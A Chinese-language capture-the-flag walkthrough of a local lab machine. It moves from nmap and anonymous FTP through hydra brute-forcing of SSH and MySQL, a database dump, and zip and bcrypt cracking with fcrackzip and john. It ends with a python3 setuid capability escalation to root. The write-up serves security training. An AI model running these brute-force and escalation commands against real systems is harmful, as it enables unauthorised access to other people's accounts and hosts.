
文章目录
- 主机探测
- 端口探测
- FTP匿名登录
- 目录探测
- hydra爆破
- mysql
- 爆破zip------fcrackzip
- 爆破密码-----john
- 提权
主机探测
┌──(root㉿kali)-[/home/kali]
└─# fping -ag 192.168.9.1/24 2>/dev/null
192.168.9.221 主机
192.168.9.224 靶机
端口探测
┌──(root㉿kali)-[/home/kali]
└─# nmap -sV -O -A -p- 192.168.9.224
Starting Nmap 7.93 ( https://nmap.org ) at 2024-05-20 05:43 EDT
Nmap scan report for 192.168.9.224
Host is up (0.0027s latency).
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 3.0.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.221
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 02d65e01455b8d2df9cb0bdf45670422 (ECDSA)
|_ 256 f9ce4a7507d0051dfba7a769391b0810 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Fastgym
|_http-server-header: Apache/2.4.52 (Ubuntu)
3306/tcp open mysql MySQL 8.0.35-0ubuntu0.22.04.1
| mysql-info:
| Protocol: 10
| Version: 8.0.35-0ubuntu0.22.04.1
| Thread ID: 11
| Capabilities flags: 65535
| Some Capabilities: SwitchToSSLAfterHandshake, SupportsCompression, Support41Auth, ConnectWithDatabase, Speaks41ProtocolOld, SupportsTransactions, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, InteractiveClient, LongColumnFlag, LongPassword, ODBCClient, FoundRows, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: >@\x14l63aIW\x1F\x0F \x05\x1A}\x1D.xl\x0E
|_ Auth Plugin Name: caching_sha2_password
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.35_Auto_Generated_Server_Certificate
| Not valid before: 2023-11-22T19:44:52
|_Not valid after: 2033-11-19T19:44:52
MAC Address: 08:00:27:9A:5F:4D (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.4
OS details: Linux 5.4
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 2.65 ms 192.168.9.224
FTP匿名登录
anonymous/anonymous
┌──(root㉿kali)-[/home/kali]
└─# ftp 192.168.9.224
Connected to 192.168.9.224.
220 (vsFTPd 3.0.5)
Name (192.168.9.224:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 12 Nov 22 21:46 allowedusersmysql.txt
226 Directory send OK.
ftp> get allowedusersmysql.txt
local: allowedusersmysql.txt remote: allowedusersmysql.txt
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for allowedusersmysql.txt (12 bytes).
100% |*************************************************************************************************************| 12 8.91 KiB/s 00:00 ETA
226 Transfer complete.
12 bytes received in 00:00 (3.95 KiB/s)
┌──(root㉿kali)-[/home/kali]
└─# cat allowedusersmysql.txt
trainerjeff
找到trainerjeff,可能使账号或密码
目录探测
┌──(root㉿kali)-[/home/kali/slowman/192.168.9.224/images]
└─# dirsearch -u http://192.168.9.224/
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/slowman/192.168.9.224/images/reports/http_192.168.9.224/__24-05-20_07-01-06.txt
Target: http://192.168.9.224/
[07:01:06] Starting:
[07:01:52] 200 - 1KB - /contact.html
[07:01:53] 301 - 312B - /css -> http://192.168.9.224/css/
[07:02:04] 301 - 315B - /images -> http://192.168.9.224/images/
[07:02:04] 200 - 812B - /images/
[07:02:07] 200 - 494B - /js/
hydra爆破
在FTP中得到的账号,爆破一下SSH
┌──(root㉿kali)-[/home/kali/slowman/192.168.9.224/images]
└─# hydra -l trainerjeff -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.224
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 07:10:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.9.224:22/
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 14344305 to do in 2390:44h, 10 active
^Z
[5]+ 已停止 hydra -l trainerjeff -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.224
SSH爆破无果,试试mysql
┌──(root㉿kali)-[/home/kali/slowman/192.168.9.224/images]
└─# hydra -l trainerjeff -P /usr/share/wordlists/rockyou.txt mysql://192.168.9.224
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 07:12:30
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.9.224:3306/
[3306][mysql] host: 192.168.9.224 login: trainerjeff password: soccer1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 07:12:42
得到账号密码trainerjeff /soccer1
mysql
┌──(root㉿kali)-[/home/kali/slowman/192.168.9.224/images]
└─# mysql -h 192.168.9.224 -utrainerjeff -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 1078
Server version: 8.0.35-0ubuntu0.22.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| trainers_db |
+--------------------+
5 rows in set (0.124 sec)
MySQL [(none)]> use trainers_db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [trainers_db]> show tables;
+-----------------------+
| Tables_in_trainers_db |
+-----------------------+
| users |
+-----------------------+
1 row in set (0.003 sec)
MySQL [trainers_db]> select * from users;
+----+-----------------+-------------------------------+
| id | user | password |
+----+-----------------+-------------------------------+
| 1 | gonzalo | tH1sS2stH3g0nz4l0pAsSWW0rDD!! |
| 2 | $SECRETLOGINURL | /secretLOGIN/login.html |
+----+-----------------+-------------------------------+
2 rows in set (0.002 sec)
发现/secretLOGIN/login.html为登录地址,根据账号密码登录发现一个zip,但是需要密码
爆破zip------fcrackzip
得到用户名和加密的密码
┌──(root㉿kali)-[/home/kali/slowman/192.168.9.224]
└─# fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt credentials.zip
PASSWORD FOUND!!!!: pw == spongebob1
┌──(root㉿kali)-[/home/kali/slowman/192.168.9.224]
└─# unzip credentials.zip
Archive: credentials.zip
[credentials.zip] passwords.txt password:
inflating: passwords.txt
┌──(root㉿kali)-[/home/kali/slowman/192.168.9.224]
└─# cat passwords.txt
----------
$USERS: trainerjean
$PASSWORD: $2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq
爆破密码-----john
┌──(root㉿kali)-[/home/kali/slowman/192.168.9.224]
└─# john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
tweety1 (?)
1g 0:00:02:06 DONE 2/3 (2024-05-20 07:47) 0.007905g/s 84.24p/s 84.24c/s 84.24C/s sonic1..warriors1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
提权
trainerjean | tweety1
上传linpeas.sh文件,报一下

Capabilities提权详细解释
trainerjean@slowman:/tmp$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
uid=0(root) gid=1002(trainerjean) groups=1002(trainerjean)
# cd /root
# ls
root.txt snap
# cat root.txt
Y0UGE23t7hE515roo7664pa5$WoRDOFSlowmaN!!